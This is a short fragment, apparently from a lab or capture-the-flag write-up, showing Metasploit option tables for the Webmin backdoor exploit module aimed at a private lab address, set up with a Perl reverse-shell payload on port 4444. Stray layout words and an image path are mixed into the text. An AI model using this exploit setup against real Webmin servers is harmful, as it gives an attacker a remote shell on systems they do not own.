 mount-
shared-
folders
Module options (exploit/unix/webapp/webmin_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.44.132 yes The target address range or CIDR identifier
RPORT 10000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
-vm-
tools
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
msf
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)